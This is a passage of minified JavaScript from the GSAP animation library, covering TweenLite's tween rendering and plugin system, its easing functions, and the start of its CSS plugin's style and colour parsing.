t,e,i;if(O.length&&J(),K.render((o.time-K._startTime)*K._timeScale,!1,!1),$.render((o.frame-$._startTime)*$._timeScale,!1,!1),O.length&&J(),o.frame>=H){H=o.frame+(parseInt(D.autoSleep,10)||120);for(i in M){for(t=(e=M[i].tweens).length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete M[i]}if((!(i=K._first)||i._paused)&&D.autoSleep&&!$._first&&1===o._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||o.sleep()}}},o.addEventListener("tick",x._updateRoot);var V=function(t,e,i){var s,n,r=t._gsTweenID;if(M[r||(t._gsTweenID=r="t"+Q++)]||(M[r]={target:t,tweens:[]}),e&&(s=M[r].tweens,s[n=s.length]=e,i))for(;--n>-1;)s[n]===e&&s.splice(n,1);return M[r].tweens},W=function(t,e,i,s){var n,r,a=t.vars.onOverwrite;return a&&(n=a(t,e,i,s)),(a=D.onOverwrite)&&(r=a(t,e,i,s)),!1!==n&&!1!==r},X=function(t,e,i,s,n){var r,a,o,l;if(1===s||s>=4){for(l=n.length,r=0;r<l;r++)if((o=n[r])!==e)o._gc||o._kill(null,t,e)&&(a=!0);else if(5===s)break;return a}var h,_=e._startTime+1e-10,u=[],f=0,c=0===e._duration;for(r=n.length;--r>-1;)(o=n[r])===e||o._gc||o._paused||(o._timeline!==e._timeline?(h=h||Y(e,0,c),0===Y(o,h,c)&&(u[f++]=o)):o._startTime<=_&&o._startTime+o.totalDuration()/o._timeScale>_&&((c||!o._initted)&&_-o._startTime<=2e-10||(u[f++]=o)));for(r=f;--r>-1;)if(o=u[r],2===s&&o._kill(i,t,e)&&(a=!0),2!==s||!o._firstPT&&o._initted){if(2!==s&&!W(o,e))continue;o._enabled(!1,!1)&&(a=!0)}return a},Y=function(t,e,i){for(var s=t._timeline,n=s._timeScale,r=t._startTime;s._timeline;){if(r+=s._startTime,n*=s._timeScale,s._paused)return-100;s=s._timeline}return(r/=n)>e?r-e:i&&r===e||!t._initted&&r-e<2e-10?1e-10:(r+=t.totalDuration()/t._timeScale/n)>e+1e-10?0:r-e-1e-10};a._init=function(){var t,e,i,s,n,r,a=this.vars,o=this._overwrittenProps,l=this._duration,h=!!a.immediateRender,_=a.ease;if(a.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),n={};for(s in a.startAt)n[s]=a.startAt[s];if(n.overwrite=!1,n.immediateRender=!0,n.lazy=h&&!1!==a.lazy,n.startAt=n.delay=null,this._startAt=D.to(this.target,0,n),h)if(this._time>0)this._startAt=null;else if(0!==l)return}else if(a.runBackwards&&0!==l)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(h=!1),i={};for(s in a)q[s]&&"autoCSS"!==s||(i[s]=a[s]);if(i.overwrite=0,i.data="isFromStart",i.lazy=h&&!1!==a.lazy,i.immediateRender=h,this._startAt=D.to(this.target,0,i),h){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=_=_?_ instanceof T?_:"function"==typeof _?new T(_,a.easeParams):y[_]||D.defaultEase:D.defaultEase,a.easeParams instanceof Array&&_.config&&(this._ease=_.config.apply(_,a.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(r=this._targets.length,t=0;t<r;t++)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null,t)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o,0);if(e&&D._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),a.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=a.onUpdate,this._initted=!0},a._initProps=function(e,i,s,n,r){var a,o,l,h,_,u;if(null==e)return!1;z[e._gsTweenID]&&J(),this.vars.css||e.style&&e!==t&&e.nodeType&&G.css&&!1!==this.vars.autoCSS&&E(this.vars,e);for(a in this.vars)if(u=this.vars[a],q[a])u&&(u instanceof Array||u.push&&c(u))&&-1!==u.join("").indexOf("{self}")&&(this.vars[a]=u=this._swapSelfInParams(u,this));else if(G[a]&&(h=new G[a])._onInitTween(e,this.vars[a],this,r)){for(this._firstPT=_={_next:this._firstPT,t:h,p:"setRatio",s:0,c:1,f:1,n:a,pg:1,pr:h._priority,m:0},o=h._overwriteProps.length;--o>-1;)i[h._overwriteProps[o]]=this._firstPT;(h._priority||h._onInitAllProps)&&(l=!0),(h._onDisable||h._onEnable)&&(this._notifyPluginsOfEnabled=!0),_._next&&(_._next._prev=_)}else i[a]=U.call(this,e,a,"get",u,a,0,null,this.vars.stringFilter,r);return n&&this._kill(n,e)?this._initProps(e,i,s,n,r):this._overwrite>1&&this._firstPT&&s.length>1&&X(e,this,i,this._overwrite,s)?(this._kill(i,e),this._initProps(e,i,s,n,r)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(z[e._gsTweenID]=!0),l)},a.render=function(t,e,i){var s,n,r,a,o=this._time,l=this._duration,h=this._rawPrevTime;if(t>=l-1e-7)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(s=!0,n="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(h<0||t<=0&&t>=-1e-7||1e-10===h&&"isPause"!==this.data)&&h!==t&&(i=!0,h>1e-10&&(n="onReverseComplete")),this._rawPrevTime=a=!e||t||h===t?t:1e-10);else if(t<1e-7)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==o||0===l&&h>0)&&(n="onReverseComplete",s=this._reversed),t<0&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(h>=0&&(1e-10!==h||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=a=!e||t||h===t?t:1e-10)),this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var _=t/l,u=this._easeType,f=this._easePower;(1===u||3===u&&_>=.5)&&(_=1-_),3===u&&(_*=2),1===f?_*=_:2===f?_*=_*_:3===f?_*=_*_*_:4===f&&(_*=_*_*_*_),this.ratio=1===u?1-_:2===u?_:t/l<.5?_/2:1-_/2}else this.ratio=this._ease.getRatio(t/l);if(this._time!==o||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=o,this._rawPrevTime=h,O.push(this),void(this._lazy=[t,e]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/l):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==o&&t>=0&&(this._active=!0),0===o&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):n||(n="_dummyGS")),this.vars.onStart&&(0===this._time&&0!==l||e||this._callback("onStart"))),r=this._firstPT;r;)r.f?r.t[r.p](r.c*this.ratio+r.s):r.t[r.p]=r.c*this.ratio+r.s,r=r._next;this._onUpdate&&(t<0&&this._startAt&&-1e-4!==t&&this._startAt.render(t,e,i),e||(this._time!==o||s||i)&&this._callback("onUpdate")),n&&(this._gc&&!i||(t<0&&this._startAt&&!this._onUpdate&&-1e-4!==t&&this._startAt.render(t,e,i),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[n]&&this._callback(n),0===l&&1e-10===this._rawPrevTime&&1e-10!==a&&(this._rawPrevTime=0)))}},a._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:D.selector(e)||e;var s,n,r,a,o,l,h,_,u,f=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline;if((c(e)||I(e))&&"number"!=typeof e[0])for(s=e.length;--s>-1;)this._kill(t,e[s],i)&&(l=!0);else{if(this._targets){for(s=this._targets.length;--s>-1;)if(e===this._targets[s]){o=this._propLookup[s]||{},this._overwrittenProps=this._overwrittenProps||[],n=this._overwrittenProps[s]=t?this._overwrittenProps[s]||{}:"all";break}}else{if(e!==this.target)return!1;o=this._propLookup,n=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(o){if(h=t||o,_=t!==n&&"all"!==n&&t!==o&&("object"!=typeof t||!t._tempKill),i&&(D.onOverwrite||this.vars.onOverwrite)){for(r in h)o[r]&&(u||(u=[]),u.push(r));if((u||!t)&&!W(this,i,e,u))return!1}for(r in h)(a=o[r])&&(f&&(a.f?a.t[a.p](a.s):a.t[a.p]=a.s,l=!0),a.pg&&a.t._kill(h)&&(l=!0),a.pg&&0!==a.t._overwriteProps.length||(a._prev?a._prev._next=a._next:a===this._firstPT&&(this._firstPT=a._next),a._next&&(a._next._prev=a._prev),a._next=a._prev=null),delete o[r]),_&&(n[r]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},a.invalidate=function(){return this._notifyPluginsOfEnabled&&D._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],x.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-1e-10,this.render(Math.min(0,-this._delay))),this},a._enabled=function(t,e){if(l||o.wake(),t&&this._gc){var i,s=this._targets;if(s)for(i=s.length;--i>-1;)this._siblings[i]=V(s[i],this,!0);else this._siblings=V(this.target,this,!0)}return x.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&D._onPluginEvent(t?"_onEnable":"_onDisable",this)},D.to=function(t,e,i){return new D(t,e,i)},D.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new D(t,e,i)},D.fromTo=function(t,e,i,s){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,new D(t,e,s)},D.delayedCall=function(t,e,i,s,n){return new D(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:s,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:n,overwrite:0})},D.set=function(t,e){return new D(t,0,e)},D.getTweensOf=function(t,e){if(null==t)return[];t="string"!=typeof t?t:D.selector(t)||t;var i,s,n,r;if((c(t)||I(t))&&"number"!=typeof t[0]){for(i=t.length,s=[];--i>-1;)s=s.concat(D.getTweensOf(t[i],e));for(i=s.length;--i>-1;)for(r=s[i],n=i;--n>-1;)r===s[n]&&s.splice(i,1)}else for(i=(s=V(t).concat()).length;--i>-1;)(s[i]._gc||e&&!s[i].isActive())&&s.splice(i,1);return s},D.killTweensOf=D.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var s=D.getTweensOf(t,e),n=s.length;--n>-1;)s[n]._kill(i,t)};var Z=v("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=Z.prototype},!0);if(a=Z.prototype,Z.version="1.19.0",Z.API=2,a._firstPT=null,a._addTween=U,a.setRatio=L,a._kill=function(t){var e,i=this._overwriteProps,s=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;s;)null!=t[s.n]&&(s._next&&(s._next._prev=s._prev),s._prev?(s._prev._next=s._next,s._prev=null):this._firstPT===s&&(this._firstPT=s._next)),s=s._next;return!1},a._mod=a._roundProps=function(t){for(var e,i=this._firstPT;i;)(e=t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&"function"==typeof e&&(2===i.f?i.t._applyPT.m=e:i.m=e),i=i._next},D._onPluginEvent=function(t,e){var i,s,n,r,a,o=e._firstPT;if("_onInitAllProps"===t){for(;o;){for(a=o._next,s=n;s&&s.pr>o.pr;)s=s._next;(o._prev=s?s._prev:r)?o._prev._next=o:n=o,(o._next=s)?s._prev=o:r=o,o=a}o=e._firstPT=n}for(;o;)o.pg&&"function"==typeof o.t[t]&&o.t[t]()&&(i=!0),o=o._next;return i},Z.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===Z.API&&(G[(new t[e])._propName]=t[e]);return!0},d.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,s=t.priority||0,n=t.overwriteProps,r={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},a=v("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){Z.call(this,i,s),this._overwriteProps=n||[]},!0===t.global),o=a.prototype=new Z(i);o.constructor=a,a.API=t.API;for(e in r)"function"==typeof t[e]&&(o[r[e]]=t[e]);return a.version=t.version,Z.activate([a]),a},n=t._gsQueue){for(r=0;r<n.length;r++)n[r]();for(a in m)m[a].func||t.console.log("GSAP encountered missing dependency: "+a)}l=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window);
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("easing.Back",["easing.Ease"],function(t){var n,e,i,o=_gsScope.GreenSockGlobals||_gsScope,s=o.com.greensock,r=2*Math.PI,u=Math.PI/2,p=s._class,c=function(n,e){var i=p("easing."+n,function(){},!0),o=i.prototype=new t;return o.constructor=i,o.getRatio=e,i},a=t.register||function(){},h=function(t,n,e,i,o){var s=p("easing."+t,{easeOut:new n,easeIn:new e,easeInOut:new i},!0);return a(s,t),s},f=function(t,n,e){this.t=t,this.v=n,e&&(this.next=e,e.prev=this,this.c=e.v-n,this.gap=e.t-t)},_=function(n,e){var i=p("easing."+n,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),o=i.prototype=new t;return o.constructor=i,o.getRatio=e,o.config=function(t){return new i(t)},i},g=h("Back",_("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),_("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),_("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),l=p("easing.SlowMo",function(t,n,e){n=n||0===n?n:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?n:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===e},!0),w=l.prototype=new t;return w.constructor=l,w.getRatio=function(t){var n=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:n-(t=1-t/this._p1)*t*t*t*n:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:n+(t-n)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:n},l.ease=new l(.7,.7),w.config=l.config=function(t,n,e){return new l(t,n,e)},n=p("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0),w=n.prototype=new t,w.constructor=n,w.getRatio=function(t){return t<0?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},w.config=n.config=function(t){return new n(t)},e=p("easing.RoughEase",function(n){for(var e,i,o,s,r,u,p=(n=n||{}).taper||"none",c=[],a=0,h=0|(n.points||20),_=h,g=!1!==n.randomize,l=!0===n.clamp,w=n.template instanceof t?n.template:null,M="number"==typeof n.strength?.4*n.strength:.4;--_>-1;)e=g?Math.random():1/h*_,i=w?w.getRatio(e):e,o="none"===p?M:"out"===p?(s=1-e)*s*M:"in"===p?e*e*M:e<.5?(s=2*e)*s*.5*M:(s=2*(1-e))*s*.5*M,g?i+=Math.random()*o-.5*o:_%2?i+=.5*o:i-=.5*o,l&&(i>1?i=1:i<0&&(i=0)),c[a++]={x:e,y:i};for(c.sort(function(t,n){return t.x-n.x}),u=new f(1,1,null),_=h;--_>-1;)r=c[_],u=new f(r.x,r.y,u);this._prev=new f(0,0,0!==u.t?u:u.next)},!0),w=e.prototype=new t,w.constructor=e,w.getRatio=function(t){var n=this._prev;if(t>n.t){for(;n.next&&t>=n.t;)n=n.next;n=n.prev}else for(;n.prev&&t<=n.t;)n=n.prev;return this._prev=n,n.v+(t-n.t)/n.gap*n.c},w.config=function(t){return new e(t)},e.ease=new e,h("Bounce",c("BounceOut",function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),c("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:t<2/2.75?1-(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),c("BounceInOut",function(t){var n=t<.5;return(t=n?1-2*t:2*t-1)<1/2.75?t*=7.5625*t:t=t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,n?.5*(1-t):.5*t+.5})),h("Circ",c("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),c("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),c("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),i=function(n,e,i){var o=p("easing."+n,function(t,n){this._p1=t>=1?t:1,this._p2=(n||i)/(t<1?t:1),this._p3=this._p2/r*(Math.asin(1/this._p1)||0),this._p2=r/this._p2},!0),s=o.prototype=new t;return s.constructor=o,s.getRatio=e,s.config=function(t,n){return new o(t,n)},o},h("Elastic",i("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),i("ElasticIn",function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)},.3),i("ElasticInOut",function(t){return(t*=2)<1?this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),h("Expo",c("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),c("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),c("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),h("Sine",c("SineOut",function(t){return Math.sin(t*u)}),c("SineIn",function(t){return 1-Math.cos(t*u)}),c("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),p("easing.EaseLookup",{find:function(n){return t.map[n]}},!0),a(o.SlowMo,"SlowMo","ease,"),a(e,"RoughEase","ease,"),a(n,"SteppedEase","ease,"),g},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(){"use strict";var t=function(){return _gsScope.GreenSockGlobals||_gsScope};"function"==typeof define&&define.amd?define(["TweenLite"],t):"undefined"!=typeof module&&module.exports&&(require("../TweenLite.js"),module.exports=t())}();
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var r,i,s,n,a=function(){t.call(this,"css"),this._overwriteProps.length=0,this.setRatio=a.prototype.setRatio},o=_gsScope._gsDefine.globals,l={},f=a.prototype=new t("css");f.constructor=a,a.version="1.19.0",a.API=2,a.defaultTransformPerspective=0,a.defaultSkewType="compensated",a.defaultSmoothOrigin=!0,f="px",a.suffixMap={top:f,right:f,bottom:f,left:f,width:f,height:f,fontSize:f,padding:f,margin:f,perspective:f,lineHeight:""};var p,h,c,u,x,d,g,y,m=/(?:\-|\.|\b)(\d|\.|e\-)+/g,v=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,_=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,O=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,b=/(?:\d|\-|\+|=|#|\.)*/g,w=/opacity *= *([^)]*)/i,P=/opacity:([^;]*)/i,T=/alpha\(opacity *=.+?\)/i,M=/^(rgb|hsl)/,k=/([A-Z])/g,X=/-([a-z])/gi,S=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,R=function(t,e){return e.toUpperCase()},F=/(?:Left|Right|Width)/i,Y=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,A=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,C=/,(?=[^\)]*(?:\(|$))/gi,z=/[\s,\(]/i,N=Math.PI/180,B=180/Math.PI,j={},V=document,L=function(t){return V.createElementNS?V.createElementNS("http://www.w3.org/1999/xhtml",t):V.createElement(t)},I=L("div"),D=L("img"),W=a._internals={_specialProps:l},Z=navigator.userAgent,E=function(){var t=Z.indexOf("Android"),e=L("a");return c=-1!==Z.indexOf("Safari")&&-1===Z.indexOf("Chrome")&&(-1===t||Number(Z.substr(t+8,1))>3),x=c&&Number(Z.substr(Z.indexOf("Version/")+8,1))<6,u=-1!==Z.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(Z)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(Z))&&(d=parseFloat(RegExp.$1)),!!e&&(e.style.cssText="top:1px;opacity:.55;",/^0.55/.test(e.style.opacity))}(),q=function(t){return w.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},$=function(t){window.console&&console.log(t)},H="",G="",U=function(t,e){var r,i,s=(e=e||I).style;if(void 0!==s[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),r=["O","Moz","ms","Ms","Webkit"],i=5;--i>-1&&void 0===s[r[i]+t];);return i>=0?(G=3===i?"ms":r[i],H="-"+G.toLowerCase()+"-",G+t):null},Q=V.defaultView?V.defaultView.getComputedStyle:function(){},J=a.getStyle=function(t,e,r,i,s){var n;return E||"opacity"!==e?(!i&&t.style[e]?n=t.style[e]:(r=r||Q(t))?n=r[e]||r.getPropertyValue(e)||r.getPropertyValue(e.replace(k,"-$1").toLowerCase()):t.currentStyle&&(n=t.currentStyle[e]),null==s||n&&"none"!==n&&"auto"!==n&&"auto auto"!==n?n:s):q(t)},K=W.convertToPixels=function(t,r,i,s,n){if("px"===s||!s)return i;if("auto"===s||!i)return 0;var o,l,f,p=F.test(r),h=t,c=I.style,u=i<0,x=1===i;if(u&&(i=-i),x&&(i*=100),"%"===s&&-1!==r.indexOf("border"))o=i/100*(p?t.clientWidth:t.clientHeight);else{if(c.cssText="border:0 solid red;position:"+J(t,"position")+";line-height:0;","%"!==s&&h.appendChild&&"v"!==s.charAt(0)&&"rem"!==s)c[p?"borderLeftWidth":"borderTopWidth"]=i+s;else{if(h=t.parentNode||V.body,l=h._gsCache,f=e.ticker.frame,l&&p&&l.time===f)return l.width*i/100;c[p?"width":"height"]=i+s}h.appendChild(I),o=parseFloat(I[p?"offsetWidth":"offsetHeight"]),h.removeChild(I),p&&"%"===s&&!1!==a.cacheWidths&&((l=h._gsCache=h._gsCache||{}).time=f,l.width=o/i*100),0!==o||n||(o=K(t,r,i,s,!0))}return x&&(o/=100),u?-o:o},tt=W.calculateOffset=function(t,e,r){if("absolute"!==J(t,"position",r))return 0;var i="left"===e?"Left":"Top",s=J(t,"margin"+i,r);return t["offset"+i]-(K(t,e,parseFloat(s),s.replace(b,""))||0)},et=function(t,e){var r,i,s,n={};if(e=e||Q(t,null))if(r=e.length)for(;--r>-1;)-1!==(s=e[r]).indexOf("-transform")&&Xt!==s||(n[s.replace(X,R)]=e.getPropertyValue(s));else for(r in e)-1!==r.indexOf("Transform")&&kt!==r||(n[r]=e[r]);else if(e=t.currentStyle||t.style)for(r in e)"string"==typeof r&&void 0===n[r]&&(n[r.replace(X,R)]=e[r]);return E||(n.opacity=q(t)),i=It(t,e,!1),n.rotation=i.rotation,n.skewX=i.skewX,n.scaleX=i.scaleX,n.scaleY=i.scaleY,n.x=i.x,n.y=i.y,Rt&&(n.z=i.z,n.rotationX=i.rotationX,n.rotationY=i.rotationY,n.scaleZ=i.scaleZ),n.filters&&delete n.filters,n},rt=function(t,e,r,i,s){var n,a,o,l={},f=t.style;for(a in r)"cssText"!==a&&"length"!==a&&isNaN(a)&&(e[a]!==(n=r[a])||s&&s[a])&&-1===a.indexOf("Origin")&&("number"!=typeof n&&"string"!=typeof n||(l[a]="auto"!==n||"left"!==a&&"top"!==a?""!==n&&"auto"!==n&&"none"!==n||"string"!=typeof e[a]||""===e[a].replace(O,"")?n:0:tt(t,a),void 0!==f[a]&&(o=new yt(f,a,f[a],o))));if(i)for(a in i)"className"!==a&&(l[a]=i[a]);return{difs:l,firstMPT:o}},it={width:["Left","Right"],height:["Top","Bottom"]},st=["marginLeft","marginRight","marginTop","marginBottom"],nt=function(t,e,r){if("svg"===(t.nodeName+"").toLowerCase())return(r||Q(t))[e]||0;if(t.getBBox&&jt(t))return t.getBBox()[e]||0;var i=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),s=it[e],n=s.length;for(r=r||Q(t,null);--n>-1;)i-=parseFloat(J(t,"padding"+s[n],r,!0))||0,i-=parseFloat(J(t,"border"+s[n]+"Width",r,!0))||0;return i},at=function(t,e){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";null!=t&&""!==t||(t="0 0");var r,i=t.split(" "),s=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":i[0],n=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":i[1];if(i.length>3&&!e){for(i=t.split(", ").join(",").split(","),t=[],r=0;r<i.length;r++)t.push(at(i[r]));return t.join(",")}return null==n?n="center"===s?"50%":"0":"center"===n&&(n="50%"),("center"===s||isNaN(parseFloat(s))&&-1===(s+"").indexOf("="))&&(s="50%"),t=s+" "+n+(i.length>2?" "+i[2]:""),e&&(e.oxp=-1!==s.indexOf("%"),e.oyp=-1!==n.indexOf("%"),e.oxr="="===s.charAt(1),e.oyr="="===n.charAt(1),e.ox=parseFloat(s.replace(O,"")),e.oy=parseFloat(n.replace(O,"")),e.v=t),e||t},ot=function(t,e){return"function"==typeof t&&(t=t(y,g)),"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)||0},lt=function(t,e){return"function"==typeof t&&(t=t(y,g)),null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)||0},ft=function(t,e,r,i){var s,n,a,o,l;return"function"==typeof t&&(t=t(y,g)),null==t?o=e:"number"==typeof t?o=t:(s=360,n=t.split("_"),a=((l="="===t.charAt(1))?parseInt(t.charAt(0)+"1",10)*parseFloat(n[0].substr(2)):parseFloat(n[0]))*(-1===t.indexOf("rad")?1:B)-(l?0:e),n.length&&(i&&(i[r]=e+a),-1!==t.indexOf("short")&&(a%=s)!==a%(s/2)&&(a=a<0?a+s:a-s),-1!==t.indexOf("_cw")&&a<0?a=(a+9999999999*s)%s-(a/s|0)*s:-1!==t.indexOf("ccw")&&a>0&&(a=(a-9999999999*s)%s-(a/s|0)*s)),o=e+a),o<1e-6&&o>-1e-6&&(o=0),o},pt={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ht=function(t,e,r){return 255*(6*(t=t<0?t+1:t>1?t-1:t)<1?e+(r-e)*t*6:t<.5?r:3*t<2?e+(r-e)*(2/3-t)*6:e)+.5|0},ct=a.parseColor=function(t,e){var r,i,s,n,a,o,l,f,p,h,c;if(t)if("number"==typeof t)r=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),pt[t])r=pt[t];else if("#"===t.charAt(0))4===t.length&&(t="#"+(i=t.charAt(1))+i+(s=t.charAt(2))+s+(n=t.charAt(3))+n),r=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(r=c=t.match(m),e){if(-1!==t.indexOf("="))return t.match(v)}else a=Number(r[0])%360/360,o=Number(r[1])/100,i=2*(l=Number(r[2])/100)-(s=l<=.5?l*(o+1):l+o-l*o),r.length>3&&(r[3]=Number(t[3])),r[0]=ht(a+1/3,i,s),r[1]=ht(a,i,s),r[2]=ht(a-1/3,i,s);else r=t.match(m)||pt.transparent;r[0]=Number(r[0]),r[1]=Number(r[1]),r[2]=Number(r[2]),r.length>3&&(r[3]=Number(r[3]))}else r=pt.black;return 